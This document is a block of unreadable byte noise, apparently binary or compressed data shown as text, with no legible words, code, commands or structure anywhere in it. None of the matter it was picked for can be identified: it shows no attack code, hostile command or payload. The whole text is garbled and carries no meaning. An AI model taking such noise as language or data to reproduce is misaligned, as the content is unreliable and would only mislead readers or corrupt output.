���O{6�{����W��W'�̜S-UG�W$��F���ge��S>!mC��t f[���4��r�˄�[f>V^���� �`�!���eJ���(�w+̮�,2�i�?r�zK�>�W*�C�1�E��(~��&u�]\W�`@�픿�8Z�A�J�*�WP W�����^�l!��R9WG����"w_��'
���?C*�F1b��6�\��Q�Ygq9��xE��&I�E� ґ�Ȭ[�K��T���c�P�yO�ݤ"���OPv��g{	�ڊ����>�nZ�)��=�ҹVߨ���i�B>p>:�[	O��^^��qr����Gc\�l��O-���:4"����ELg��:�VpC�@C���<�j�z������4^�s�[۬����s�6p�	��T�U�N��985�LN�K8�����F�?d^�N�Ѕ���W�.�Ofܐ�k�2����'$��Խ�˓���04��(���!5�Co"��R�U�2CD�`�|]���ӫ&�]�\u�[b�XB�
ps�G�7��.�1c�E��G/fk����,|Xv�A�o�9��fX�Q)e��IF!�C r~�N]W�h�2�����6a�4׈�Fq5��9��� �BY��L(�̸Yz�?��/����H�BT��*b0��?ٕh�p�M����~1�h�I���}��"�9�4C\ccx�A�P߆����j��d��g� �<n8��/����v�"�m��@dM�;
VT�j���'>*�)}X*����tB`�1�"�Sqf�_�����z�,v��J��C�Yrp#��YD�����_� J��bpZ<�j�L�0Y������3���O\jԡ��̖S)6~�h�)nSd��Ӄx��1h�
�.�,��7c��.q�t(2�M~$���� �O�qnU�3F���YZMbo�1R"�p�i��)�g,�F,Q��Y���x��V�#�X��%�B��@ԥ**��u3]-�#J������+�*��L�ݼ����+�ɨ��:�x���c��3���u�������T!�!ژ��a	�	�R��/��� z�.V�&�C��&t]��etH$�����퀄R=-�c1Bݞa��$g���� ��1�a��+/�	Wq��.Z���&#�Þ������C��c�M�(Œ�-\o�c����ՙ���7	H�PZ���$8�dG&)/o��/�����h$�L9Y�����R����PC
Bf��p0�*"�{^�1az���Q�t:2m�� =�+�{tKY���B[Q+��hud'īR0�����!U�	��#Ŀ'B\����p�nW���7K_� r2.�\���k��S\߇�B�(�%a��4`�ㆋ�7������~!n�
�x�C�-Cc]a[D<�����@0�0��pp@�
�t��0�'p ����*�xA���޽��c�y1�	�� �beFV|S=X����׈�Y�i}�Dמo�����l~6�h���J��o��m&]/=L}M� ·���ͼC*$xHm1
���j�/��6�.WR1����ns�#�jwAC��qC0�\��t��������*]�R� �ԧ嘗��7��b��Vr��k��g�-�1�I����0�f��Xf7�3,;R��wW-���Q�w��81����p����3<p~~eq|�%NU���k�uX��a����k�m�y>B<k���:d·����EM� ��+�����x�L9����5hQ�W�3P�B�ͦ�at�������ycf���7	*��Cվ��	q���_s 8����G�������3tЪ⁯o�2�,qc�z��߳�jim.�0���d4���)G�~���>�p-�� ��A�����G:�b�>ְ���h���~4�`lc��BAȴ,�6S��ޱ���:���J�E�������[1�[��,��#n|!v�(�z��٘��ް׿�_�^c��Cs�r�础v,}	���K���<U�3SPLC&о�ג2�[�Ĝ�� c�3|�!�x� �$
e�pCG	9*��r�Z�s�~�J����m8��Ii�ę�oؕ����5߱���ˡ�M�1w�Th�4#Ld���lVv��Є%~UC乞��e���������zA(=��CN~�sh$��(F�s|�����c���I�J��^�J��|�k
�	)��6 �:!�s�XK��H����0�Z��#?M�>X�|n�-�C�B/ݕQL�e(��db)ՔD������[FZE�L�#H�޲��@�k8�����,��e"��	��(����}0��~QuS�o+������f(<��%����&djZ8
2�R��3� :ЩP�<��&a�F��+��pj8����60%�FU=�b߼�6�,of��L&[��S/Շ�.�Ƚ�#��F�#�|J�mL
�m� ������ﯢP�t�c� uƗ_.)f+���n��R�]��;����[���Pۨ�e�*��K�"w��q�w�����Wr�<���I_��-����D�L���e��vT��kd�P��˘��n^�E�=4׸V��� r�c����95)ϱ+�-�iu����M8��\�1p! � T�G������z��%ai'�B���/]�}mPS�	qZ��L �)����g�^��h�c��t� �������@�sF`���V>���"�O�I����n��Z��*{�u	�5h����߬�����+���"�D���͟�QkP�����9]ݚ�J��#x6�+�eR��&׶� �Ÿb���gxݤbfr���>���dPC�K-�C��j�Qb��קF-�8\��;x�B��GX�< ����{v��4�lvp$a��L�җ�B�3�. ef��&iߡ-!������f=��Q�	Q��%�x�^~R�q� ���?? �%��G�R�|N��_������L�ka	�/���Q�h� ��E�v��Ƣ3�]��6�o��M��*9��Z%D��	��]bV���W�3��|ퟱ�عp�*�0�=��ŘWl��]��1:D쌍���p:��rOd�� �cj�f�����y��Xܟ��21O�fW�>�U�!�2�0��BNl�����h]��?�}�� ��M��Y"�/�/�O�O/U��}a�*��U�~A� R���3O4� �+�~	�×�����W�d'-W�%r'1��1���5�=8�Z1́��"���R����,8��z"��0��ۙ|�&��j,���V-��" ���c�a+ԩ�0Jk���34�7`&`���^�1����a�ᇳI��)�9Ge������w�o�f��<�4T(XY)Aj�ҵ%�#�~���_Ի9�֋*Հ�ԟ,H�K���� �����5=����#�� p����P�p�X�r'�K�I&������1��F�ܼ�)�c+�I���Ť/��Yi(!GՖR�p�Y�k�����e���I���!�v�X�/�Jz��.%n���jl�2̖Wd}�`�׬�����ub�=0���?��<W.��YO_�T�UJ�u�n���v���5e�.T�d/�"�U��=��K��CV��"P+E��Ish����k��O�SX�~e�͆R��@��e�r�p�?�'6��,H�75�/�/w�w�|���(8�p��c�21EN(�ۂh��15�o��LU�Xn���f�[2��c��O+!ʘ�(�V��u�fY��a=�gv�����S@��+.ԡ�f�^�_V�tuM2����HvM��ɒ��m�6PKϨ��RX�\U������}�x)��f1,����X�ս"
'���z�A�,ĵ�ݠ`�5ʸj�����S��ľ(�IS(����E�\1< �����(�� ��5"ƐԺ"��Vk-���z9R����f,"%B�o�[���n��)IQ�WtU�C�[mW��j%W����R���R�C2��LG�]é��_5���J�G�fp�[ʸ)��2�F��my��q<,yB?d����,���Kv�ڡ�~�z�b����l�����x��ȕ��#��gN��T09%���/0hc��D*�T8�a�1�IDE��ӄ�G*�em\3���W'�]71K�㉣���`b�-X�=����_�jæ�IPv�β� �0 �zo�G3�~��P�kI���t�E�����w��D�u�X�<q�9&,�(����X�S�����ߢJ������c�4@d���L��H�2��ߩ�LV�B�3^�c�d��N�����xAu�L�,�۩��RU~8ĕ+��Z��q��8q��8�fQa�
e���<�S)��j3�s7�%Fg��V-|�o��"z"��B,qKۖ�3Q�7����;m���y�T���\��tjs�,�����)��ʨ�p���G.c*nʏeDA؁��U���b!A� u��tr�ueN�G�T,��B{�_ʹ������jw�ݫԥ��&��>���JM���6��Po�ba�.�M� �@�	�W�+?�J��<y�I��/9LS<]�g�9N�������^��g����Ի�����)LX��1�J8j ��p��ق۷�(�k3a��v�P����W|��=\d�3���ޠ��:Q���0��<Q+�� ���������M��#�0O��T5_�-I�cݲ� �K'k�Z!���%c��S�2���g��Y�A����mWX��8Q^#7�=���R�c�EWe)��2C���2�P8%+��J�G� ����>ҡ�s�g�(�&h�őh�
.�X��x�W��� ׄN�^ =s�_��&qd���Up/��-h	{�K�Kr�ʳ6(q,7PĵY�c��!�9!^PCJYSֱ���>�Rj.`��1�0�;.7LJ�i�Bc��V�{M/{����=8/�7��7<=���(�M��F2���v��w��u^p�z_׸����C7��=�X�F?�X��l�n�0x#�mT�a����c���Vϭ}B�_������`�V{�P_�qb
x�FZ1RpƼJ����e��W��lcf&c:��<ZB[�Na@�p �s>� CD�O�;�Oq�-/�#+n:��THg�pn���{[�V�2��aS�9X	�K\t~c��ߙU�i��!o�	�_���>�K3a��r�����)���5~y��L�1��O�JOK>�1�7�� u�-�"�K)Z���1N�ن�+x}�a<�U]��W�!��a��;B��Tq�+GL/am@� ��1A�`�XG�h� 6ؑr��ħ��xJ�<��3IW50�thN��b��-�4�\�a0�1���xf�(��	% Hp�W���ݾ+Kv-�YBQWS\4�K�R=z1;X�����z{L,a����,�lV�N2|K3�g�9SD*a���_�ŵ�ߤ6/)���5` ����o�c0_�Dx+u�A}�7�@�1�tA�P���-g��� �׈L�-�Q3���;r4:K����+�SX�v��1�3g�_��h�z=v�O���� �f�&Y�%��t0�RM}��q���Sc�8���p�q$B�j3���Q�P�T$P�l���;r��_��n���	y���S�v~fc�U�0��7K��8r��@�ch�ocu=Q���]�@�'�\OE��=����y�bSy�7����E��zH~H���c�*�՘�
F̣���d|�V��纰��+�w�0"!�uk)MJ�o�&:���*s���9Sd��	[_�S<L(���:F�=�ֵ#{�z���)/�.W;�J�?�r���f\K�^�1�%�g
�d�ϊ��Y7��Tc*�)����1��y��ᮻ�E&�#ǻ2�ί8gǌ�q��C1O��(�Ȳ^X�C��v����ڞ��a��+/ĬK�0�(<��;
`�v��*M�� i��`�D�O��c�"��`�5.�q7H��C�j�uE�T��Z,����Ζ����r�ay{������Hϴ�VX��;C����\�V�|;��"�L��&~��Q�t��UҏTuC_��v�R582������/(�xdn�]�F�b�lS���"䟀8�S�g�(���'TCG�k.{sdAz.�V��̈���g����+V�@N��G;�J;���#�蔈0C�Q!Ģ�v�J\$�X�1.�	Y�ñ��o��9�0]͚k�w�of<D`
���J��jP�B������=�5��ë�\0�eR]�-ym	��)�J%4�uꤩ| ��9ڪ�����K ג��!TR�Q#l���}�Ζ��;��)���F�� f�BF����Q,i-�L�7f���\R�<��`V��6~r�"x�c�Sd�Nh��A��8O J٬xQ��Aq����~bW0�#pV�������fY��!!H��ʕ�%�n��ؘ��=6�s���x}��b��pJ��F)�����*[�h��vah���z��_���#ћ�V̪1D���莇K�\�5�M��)�L�Ak��9}������R��ǔ)�Eԕ��P8
��i�*�b�3S!S'�0�ߕ3�=Q�;����cTakE�&x&P��,eV l��eE�����Q$�����E�b
:U�ıeܸwt���S�l�-�{J�ٯA���)~i�P8�&yK���w/�0؟���Bؙ����\�\2�Rq���w+H� �z�e�����ö���M����!�_�zAno�Z�y��O�e������НE�+�k���}z��\�V���2��0h ��̭�G��HF�����X�,$�������`�%��� -�#�&��G�5*��>%
1�����dK�r�e�����Щ�%��� R�S3L��Yr���aL����b��;s~&��0K	�[�Y��� �/�*ҹ�t�C U;��x��k�`��ZX���u�j^���wv1��o����;�roߘH���@��S��h�m�K�r,�e�L7d� �W�ظ��F>`����� !Nfb���z<2�75S>��N��)#�X���#.hșl]��pM0��y�=�z��aߵ��j�K���U���6�{]�~K?�Cw�Pe��4D��}�2�$_04^�����+ي���N� �=.\�D�����$�$_�&�`�˲����2)�X��c11d!=#a36KO�0*�?q�mr\*-�����^����� ��+s2�����߈���6��M��ν0�_:�CGtWw� ���]Oc���!�ez3������z��aJM�źZp�˷�ƅg��_���*��9vi�n^����j86Q�΀���,�d�
��VR᰽`��j�u�oL��H��*h��I��mA�����C�H�(�_�v�"
�q�Af`K�q�����G/YM.�b
y�LQ��[��ؤ�=,-|5�@�a���U�������+Clnb�R@�51{:�^CX�у��o�<�0%�pf@�Y)� �ֲ��$E�i�ĥ�(A� �@�폮�ث�Â����r�&ơ���%�oL��]?�fp��@����
�� ��Ln��X0�����[x_���.ppǴ���ەh	���e�2���)�WZ%��O� *%��3+HY���I.�_K�6�[L�=#E;��a�����]4,q�➸_�	T5����+��t�{,̐Gp1G�P,0���5�T<�!�=�6��1�g�v��ym�~����Y0 �Ch����9�7(�QwΕv�X��m�M0�(�	�b��/YL� Q
��m��U<*!��#'	�,t8��v�rl5���Hu�bcx�W�xUp��q������㶎���`����|J�3��E}�Դ5N�D5�1�g+���'�
�˯�;�k[)���as`k�R^ĭ�|�?�~��Far��^�Vk,�S��qO��.p�n���aƎ�q���!�:��.�E[u r�
���W%ꊛ�	q��W6��	�Eܳ4x��� �9sYa1}b�?p�k��ƩW)�F󁕬�o���Ƌ�Y/}j�C��w��#RQu-��4�= �~N�"��Z���>�5gh��N��&"��0�ΰ�DyY�<Y"��?�)WP>XcԽeYW�-sR=�	�&�	r���k��u�m�1�x��N�I�4O��p�۴�$[;*۱�*UV�׀�����V���1����f+l�{��|��*R\]L(g�?��yY���$�c�=�p.\� �Ԥk��,��u� ����+�v�s�
 ��p��Be�wم-���ww-.�#,`��E��M�Q�8K�#Jm��l2{� P0}�=���e�ϋ�B��l��<y���k̃�$&V0���j���=��	����	� G�\l35^qdp}�^�o��)]�ɉ~��wJ|�k�$��X-i�␷,k����D�30@j�J��Q���%A9��
��2����C�F_R��<#5c0�wu�(� O�6ߩ��)#����Q��1Q��\�&�ئw��ǹ�h�1���c�x�	��������8�R<j���C�Å_�T��&(����	Eq�k��n��҂Zyb���_����֬a����1��!�L`�U�:;T���GLn2���FBc�a�s��$����xkq��Ճ:&n�� m�>��pO�KV��D\Ǭt�S;$5w㿸X���t�41/P`J��n�(�H�D���8^*$9p��qlJ"QtĚ����f-R���Y��5,�b��| ��o�y1�4�X�N����+зK����f��%�a?���
tΟpŵt�*���Dv�`jI��� ��D�!���2���B������^���p���O���"����e� �q|Xd�c�/&���Q�
Һ+��~�r�E������>��LcrB���&�E��Z��w8Ρ��fVzr_!:���4�A���Ek�kԊ���/����T���@!�{���S-_I��@�Ϥ_s	kd�г51� �	��~�K.�#��xG3��/���j6\b���6q�b����UǸ��T=W5��^. &�}j��?�^a�O���Y��f�H�`F��o�I��@p^�}[��oPS�\UB�*Ŏi0pM&��$!-��\�=n5�^�2��G!��,J��TK�IC�~���%`�;�wE3�u8�{�V�TyɝlC+����V�1z�C�^�|��Gma[_���F�F�5�͔�b�Y_k*��옄�Ae�>�ՌI�����g�}�+�I3�p�j*����	[0�#��ve�A�rf��|��T���H�6��ڴ���bY*����1�{̥�z����+R���R.VJ&Ҟf�϶k� �E���#�4���=��U�\1.pH��K�1��Ji��vb�}"�ĸ�#C����-^�[��ȼnQK�&��S�y���dHcIC���hO�%.��-/������]�`��1�ͬ�/dP6���Ӌ3���+jAʹ� %�5KպR���A�� ^�Q�ځb
�Ȋ��o�Dq�������ݵ�t�w (zc����(Ii��=�K�a�1�,����<��jr4�Q�d�f|2�x���e��N�\WC��wA�H����^��U��}��0\��o])�F�;���@�:C�t6��"gi��D���t�ʞ�:���j#��� 9M�8�d��b�F㬎��)�w/x��-e؁L1�|Y�f�4� ���:�D<*S�G���qM�V�n.34sT�9�o8����-�&!��b���)w��-3ݾ�J��w�1B��|�d_�pve
r�9��C}���]���j�[�S�=N�-�z��\Æ�*�#Œ�Z����C34��g�oz�|��� ��D���
Z&�������$?1VM9$󨭙�3J��b�x&%��@~*[�W��k�
)�C}O��-��� q�~����5���$��O�15��4L�&�o93R����w�f�>�v�v�PǏ�� ~Q�U{�����,N76�����ľ���o�h�㦝@u���
!�"J����;��S
�r���H�a��su�6��bʫ�0������6�0�L�%Uu�/���af���viN��8�IM�7��!�,�mWѮ�#�tF����;�h�+��U񐼆^���KFQ��G�|[i?�ѱAV�^�F(�ݛ']v�LƑz�"�^��%�Le���Pp�I���a�0�!�1F­J0x%u�1����J��b���*�=�B�aOQ��t���)�=�Pl~W��=�|�}2�^��n[�	4�e�,T{Y�+�D����G�S�6V-���K���$%�Ԩ�8�!�A\���H�C1V��f*�:��+|C�a��"TAWZ�X�rG��i��ђHb��`S�cf�|K}�9&�/�1C�8b��G�	/�JG���a��,G�Y�����>�]���Ep`�a�?!-6� �`�ҡ�^`��ku�r���q�2R	;-�Gb@�%Z3�sM��r��>�;x(|��� b�Yhl�b0�
ޑh�љ�;�� R��33m���qd_
�R��!��Jh_�K�p\�e�R�qJ��)�0�E�=�� wk�4��Bޫ1*�vF������e�I���A��d�$�a>���%��mS1��E�`���t�����YA%�c�!���ini-�(���q;�rN<��HTƳ�� 3��#'zu�����H� ����b�>j�rV�+��RK��^���(���5b�픴n���|�1���K�ƒ�y����Ш���I��2��*�S����2���&e�E�ӽ����k)V]�@tAu��������� ������F����DL�{CU0@.� 8�(m�1�T�f\sj?��T��lK��������1���� 6�be�=�\4G�A�U8\A%�R�)o������T�Z	�z��A���ԋR��,d�-�d��c����󝾌]���bib9�Ǧ�#~9��Բ,�z`#A���9
|�^�ht�e�b�
s6��J�u�_���y�p|A��g��L֭2�c��2���a�E.7{������ǔ\������!y��C��zHCt@���b�i
����ݍE�,���(�Z&�~H�l��U��o�M���s0�i(�ǻ@7����v�^'�n��^���T5��tb�ٙ���^�7���ꈢ���/���������Ơ�0� ��]�C�X?Dl��S�G/w*$Q^��4bU�*��t�1^�h�%w��b��'����q���+��G�1xD�.2�����guC�̭:��w2l��1������ �#������5<�L������}�~��P㤔�����\@�)�l4c��+�Ի����J��@9E«�3��������D/�z��tB���Ɛ0��������l,��ױ����6�)s��z�J�����3��B�Ww3�̮Ձ�0/�5��<PV��:� L�r,�,����X$d��(��D��'0_j��qX_����x�!n���񎞪3*
7m˵Z�	 ��<���Q��Մ���/k�Zl���N��MG�0�"K��/�xW����g���h�w��>Q�J.�x%W �e���q_�W�H�P3oK+>��U����Fu���/�
fWq��J�`,�!��\Y�3��m?]sS_Q~�_zѲ����a*��/u�'w.�g��^�D|�ױ�����kL7���;���0X�?��1�	T�}E�\����1���U	�q��.�(�7�
�����uZ�:�c�urVk����BqӖ�sgX�y<;�C�&��Hy�>�����Qp�%)�ʸX˛��0�����V���
Ԣ�W�\	�J%���\*"�x=�_��6��i�>)_h!f�ڣx���:�NHD֐�M�z��3ϕ)�:׈؃6#�ݗp���Jm��!��+c���V!�Aa~��Y�;I�.m�;����� ��-Zu������ �#?�B�[��٫�>I�i�"_���� �]������k��(�c��� � ��1�K������m,���y�>�̻F�;���WQ/۹尣�H,G���A,���a��J�"���6�����u��:~I_� ��W�L����ɭ	a����vJ챲8� BYִ���������+X,`f���&�r <Q�cz��3�;XU�AP���T���P���v}��������6�[-�����P�$��rE���2��A)��Nᒽ9��2�o�㰇�\���� �\յ���zឬb:1�)<Cs�ܫ�P��P�(�������d^gS�B�}�����١�k��-��5G���{��@�Mm��UE�R4��V��׸�h���n{���ܻq-��}���!��"�w��b�0��ZvC��L�r�a�0�6��t��7MC�s���O�3`��w�P���:�����>e_X^�k���{�P-wjt{��qo���#�>&�?�������vAV%���J����Jn�l���ۓ���s���A�������^���-�u�E����j��|�sP�J�"��B�=v2�ݶ���0@�(臚B��0�LbX��{F�btaS���ؗ�>�vA�@)��.@"�W�Zy^T<y�*1�[����;/��C��q�Zԣw�r����#3�|�P�e;��gz9�~���W{�cE�06R��3��|��Uj��n���U}�qt͘�z����7�wC�av�}�eZ�OmS6�F�z#����!���@�h�[�����AAr�*Q
��3AOR��<T|� �K�,.���c�UPX�_�Q�+��)��|C��g��v�ʳ��|_?M��J�,�E��Ѫ�!=��#)��p���\�Tzc3���dn�S��,)��{^"2�0� v���&����Pcv�������|C�\j�\]� \ !����oH�3�f�UaZ)��ܬ���E�
й�pF��kV�uo���N�=)U�]_P���\�;dz�_��<�-�O�T����(_l���yW[�K2��ѕ�\�P�@��9l [��is� ��^�R��F�\��gWآ1�\���yUuIL�k�#Q��Z3��V���2�0�c0�.��B�E6�:<�=�d��J���M�&&��vr���7&�#���L����Hy�O� Q�]e�K'ג�^�xJ��`f%������>�-�Y��6	Kfi/�:�M-��;0��5��Yn_CBw�0`���W`���c������V�hvQ�o���;�ga*�V�u{2/���ػ�jjWv�Z��1�����_����.am������q|�����eu��t�ޙ��0�-�l5�T��֡)�axPRB�+�ll����Ǉ�&�ToT�Yy�4�*i>?���/V�:̭k
�O�����~Ж�{��Kfh�� ��Tz3)ykp+I�BP��쨅d�}K��ϵ|�ͱob�a#x���\�h��Y��jW� 5׺�5(j���x�P#-+��J�u �#��Q�]=�:����n�{�!�M����Vh~	Y�w��!�#��K��J-��+���[	��`�8Cy�5
�D���0hq���=x3��ls��Q�Ow���i� ����)�g�)ϖ���[�|�F7����^�D�/���'�h>�H�)+*�����ZE�"�4M=X�_n>}J��n�ķ]��_�*[�ԝ����}��WOV����P֖	P�]�k�b��Y~��ږ�j��U/ܭ��mMKW>�Ia��u�R8��$ \eK�R�%�y��p5�;�W�UO�'��]�ҵ�ZvF� ���|���>6&)�����J릷 �&�N�aWQ�q��]�/�#۴�V������oUw"�t��c��ƥϸ�Q.��)q�`L�]oZ/,5�������9So�Z� ���]�CE~d{u�F���ks ���#�7�� �QT<�q�Կk�_/6��u����v�Q�>����`|�����g�$*���"�x"�w)W	y��ЕVQ�?o.�B�B�5�/^�W�%=Wc�m�9���bM��s(lV�˘��S#����_�:�y	�(�*50ݘT'��qC�2�"v��?���j.�(u�qڻ�qV�UO.�+�"�hC[�iv̱Ic�$���q���YX���k�i�tC����V;��N�5SS8Z����Ǹ)
=�8��C�͊����5Gk'�u�9J���;tZ��x&QZ3ݺX�g6^-dc���/��ҏLӃ�I�Y!~�v���U��,0��[����b��x1�G�T	|U����%,�x��^7z~��Uů���=�!�����ZA)��1���#x�~�a�{��>�FAP,6��ճ�k$�WI���$�)0<k��	��+�L�J��2�`*V`�A�T��	!B�Zݳ�"�
�߫1�����<`S�p�N
(�^�W��1Ur�:~4����)����Pc` dQ�@�Dl����/��j�����	�d:2a[e?�>�P�!rRS��[�)l]aV�*�"�%�7]w�x��#'H���_�Os�Φd��<��xT����V!��u�&[K� d2�=�-�pwq���	���K	
�ꡱޣ�����ʬ�������-�<�?���
T8~Wղ1ay� ��u�a�/� �*�Z��[�F�pV�}�@(�n*���ޛ�����u&3�%���WJ�W��k���O�S��!�b҈yقS��4���U�E��А+J\�b�URA�}~���`�&�v��6Oh��z8	c1lr�SIȰʨ]���6���ķ�5���ՑN?Q�X'�,A�~�C��mJ�]��L�4g��aVo~�����T>ye�Ȥ�:� ���T����
� �l�x���tB>�@�T��>�;P�6�W���e�t�Y�`vbݑ�'���y��[�i���j/�f�����P��$�q�0�`v7+I���_�|݉�|����8݌C��0@v¡k\D^�A�s��`o#F������MJ�UgA�X}���{^��Fb�p	A�U�������V}z��6E	P�Z��Խ�DFiu�|J�<!F�i�%
�*6Q؞�5ɞ� j�c��e�"����� }m��)W�0��o��[�'��8��_�A����n������GW;��GgHe�\8J��� ��S�;Y����̎�Z�?Ln����u�����e��0͚Hvwg߇��`����h�0�U���S<�،�v�%�=��t_]xh\d=���+V�*��nݕ3Z��v���s1�j�yE��A�h���u-���q\I����� N�$�}�@N5^ �w��\�[��e[hi�����Hk[��W��ƗS�8`������d�
U�t�*E���F+a��|4Sְhg�Ckn��>e��@����wcQF�*�;��D;o���.ӛ���U�������=�5�+�lՊ;Ws.Κ#W���Ʋ�Ak�]����6���v�E�M���(vS� ���a�|!�A��|O5'�,7h���p���X����s41��1|7���ipơ|J��g�[������|���;�CE,��+�P|�@� =�`[�`:�1zæ
��r$����f('M#Z��&e�E�+�q�ZܘŃ)n�Ŭsb�;�}t4K�z��������r�FU\x��1��V�*�y�U�zK����c��Tr���Ϲ�
�"�n�"6����_1B�l�"��E,KE7rC/�b�Ȑ�YĆ�����cb�ĸ/�������.���~z*u�����X3f*��� {|��D��&}(��t8mn(����+5�S�4��&Pb%棉���Xݮ����7b6�
4ZZ�F�[P�;VYZq��>q�r8].9ZVX�=+��R���ɕV�U���bߙ�#�����"�� ��F�{Irv+�����93o��8-�,e��q]�Y�ȕ��X�<k���t�q%��5*��WFL�~��d���<ҩ-N=T�C�T�b��|��![�B�]���l��;v�e��)6rN�i�_��Ê�j���ɶ�{M4�)T�,��\�8��W���i�_0��k�����Cc٤��V�}Cv�/u�u����:���z���+<�|�W&�c��D��0"C���)��b�f���m�V�(�we/S'�:�(B�g��)wYg���h=�r��o�a|����P"�u�#o5�)�J&��W���\�V�~0A�+Ғ��5�0��oڪ'T��PcmrC>ᤞ*��K?nz=ʛ�������]+u�}�/��!]�"*���Q����.�O5�:,�s��.E�;��n`d<�|F2�G�L�
���]r?����}a,�:ΰ
5
<J^�j4sr���� ���\����̢��c+pTU�`�+q8TI�]�)sS��\z9�8���7�v�� 	j�~�h�^�	��6��G��Y��L�σ�͑ƕ֠gXR�K���H3�W�8c^�4���ь������v������������%xW�dufߤ~��z��%ه����� ���g�K/�J�D��e��Dn���u�zBn�� K&�ڀx�T�zn�t�([��&�t&�ˬb�m���V81�R��^`�����Vs�/�	:XY�M�㊁^�|���b~���
��X�Q��R�_G�L��c bƗ�E��%�Ν���T�D�M��eH��W�∝ͅG�+��)YT��i��i	��W��e5ȑ��+�n��L��Q-��|�ﺉMa�{��G��V�CwY.�Z�?>>@L۠p�&c��T\�c��b����ˮr��0 _'R�\g�"_,y��Vm�cđ�q%jc2$�W~����<�0��.�W���FLǏ��|2���R��c���Z<c�|ݯ�yD8:��0�r������_�^?��Α�����e�i�+�()`c��ş*�u|$B�ڧl+	m�S?��[�2Z��]�����H�x����&�	���&}�˨�N�kb����c�1���	q�;	��7��<�_B�v#�j.h݊Ö⒮�/���h���/ďlF��#" %a�_>�kMY#�u_K6�-�.Ǯ$X�KxY��%���h�SW�/@T��;��������q��O3����#��n����}K�%�Q.�h�$���/�V�Dn#0��E�S}�0���_��jCss���ۛ�}��5We��G�{�Aߡ���� �����q�>��;E2���[��om�ߨe��B5�eB@��uZ�*y9$�W7X�:X/�*o2�a)���|+��L�m-t\?h{cV/�s/~�bDQ�"�{y�x$�W̷ޥL�*%��?��
k�Ȭ�D�ِn޺�ߓ�~�UB�F�ع��"ԝ����}�x�����}] .�wP��M~�S���mG(#m[���,(��
�+p�:>'Ő.��1�I�'�q�u�L~W}E�AP����:6�H:����a! ��17�/_��~�ʨ���]n� �-�=T4j�#���iP�D�� ����+�v�$?� /�:]c�s?@�Dcs�U�l������e�K�;�R�?<��_��y���j?�qQ�"먆0|��3����=!}|H�mN����H� ���W�٘�>����X|u��C	R����3P�� z/�	MT�T�W�~���ʾU�Q�j�dq��sxm�$����JՎ:d�����˰t���ҳd2�#�\<>�9DB�%:��^�ҋR�_�S������P?v�NpN�W��D�a~S@AC�-I���Kۿ���;��/�B�1d?+�b�+�S^�eM6�6k�J?�_��ُ5���+n7��MI7Zç�ΰ���� ��C�IF���G���@> �1!��wr�aZ�t�t����_̣��u3^Ls#fȕR�@mxoSwR�Ž�e�|@��w���ijZ:�o�����>��pt΋Kf�+i�����EGV;�rQ?C��=`��T~�����l�z��:��]5K��G)�_�����tA�D���1L�kQלK�����[p��	�@BV,E!_!��^XB�-��1�s�uqpN.c��������[&u�z���]������~�_����Zc�z	��iyYsV/�c�_��2��� ϣ�u���1�����(m0���é'O�%�SZ�#��q2ᵴ��BԾ��"�/pls	b�=�}��BmQ��w'E2\ڣ��v�(�V�*�)�`z.o�!�ME)�뻕�k>�Yu�Y��7fl�_��j<#+t��|�P�`Kx�&��[u�*�.z5)%��#�Ԛu1�c�N>l(P��*���Q���A.�3Dw郍�C��rʛ�X<�mC�QE6�:f���j���<J�j��"bx�L:Uw,�-n)�c��&0�gq�h�D�e��,���g4�2���,����c�U��SU��I���]ؘa^�j��D����!���e�MM���M�J��J?�݃����c������"C5�#(�X9�P�3�N�1�y�F�7�'����������� �\�c�=��a���v�B�z���1x5~�gn���=��KN�����'��w����%n��Ȯ�{e|ňt*�w���p�d"�J��Y�_5�������+����"�`�a�u��=,]Ⱦ]Y5���e����^�Ga�ur�\z4F8��C<��X�ɸ6 �"$�d���{� ��b�^��Uq�r�<�v�j2��c�j�:�}�5����@�a��	�V��4C�p��KbR�L��,L��HfH{,�Ŗx���R�Q���� 6�����} T��eلQ�q�ǃD��]�%^�:p�����XS�|G�J]�1��1*~$z=`��3���;�P�����o����o�a�^�Th}��U���P'wXGk�� ���77��X�[0B� F��hU�)�U��m���G�y00	-U���G�� ��^i�DHؓai���Hs���ApE�7�1��"{t���Zڗ����s�%���7���k���蕡.f�L^� ���yA���5*´	C�ҽC�b�g1F��ʜLi��4ƣx�)��kD��%�C)����,?� 7��Q���󫕵o|~�� q����nZ�#i�U�\탅Z&��5��kR���0��x%�9��Z�ʋ@=��UM��DU����+�W4��+x����7|]Jg�����e�6B������>!r��)��p� *VS��+���ʺ�W����`4P��Q�?ȁ ��Ӵ�c8��T����t7��uق�0Fn�H!ŀ����U���5Xi�4|;e��GR��lw*�;gq[����N� ���&̏�����#pOy���n_L�Ssɭҕ��%�
`���d���xܫ���t���pK&��K��
{#g�G�[k�2z���=����y�ǒob��o� �!���F�jy��jSA)�Ʊ���������bg�e��o���i��$�u�0�c8L��*�1.��]� b�81�:�ek��&x�6�6���y�����ξ1C�ȗ�	��*��w�N#�
������ E���Y~��p�
Y��#�<L�}	^��}��j�h�9#ژ�j��O%š��ɲ�Hl�1}���� Cq���s6i[�.�FQ��~�UR��!�!��^����c�g�>Ʌ�غ�%2߇��ɷn`�/��]�`�#��%%��7�F�5#���&2�T9K]��
�E
�JF���J��{Or�c�����iM�>���g
��4Ɛ;���A�!�t a���G=���W��	�\��d�*��;�P�2.�n^�%��[�b�Po���}��kD��VzF�8J�PK�@1���p�V�S0�>eJZ<��)�1ka,r�7p�X��A�������o�j�	A������.�@!�U}�%�= w������|eP��7X�����/�	\2�0Q�2�1��r6G�f� ��ļ��`��1s�QЗ������p���e�t荘��}Ȍ��|���a-���zXj�����r|���1,��r�s��8�̿�lzo�c�S#�D|G���=�q�ڃL;_~�*��p_������0�4p|rI\��]��x�\���3����������+�e����:^	���c̰��iu��G����MK�S���-��ҧ{�����E�[<�3#��kO	y0KYN*Mz"a���L��ڴ%�k/.<�y]J3��G �c�,n��3�{O��%�J��Y^>#�(�#��� ����m�l�O�k\&҆� �ț��ׄ4��Ky���f[m�/m�޽v֕�<@� 	�Kh]�XKb�8�3q��G,��"������F1c&f�(F��L#6/���zBgb�d1�,^�bt�%ى*/�o,Qx����U�Oaae��:p��]�܋��Is��N.Pc���%�b ${���1��J�]`���uu��Q}��Ԣ�F�5�{=��r6�k0��&^Ǿ��f�g{L��+�\�r��a쩍^�
k���p�BY�|L�Sݛ�
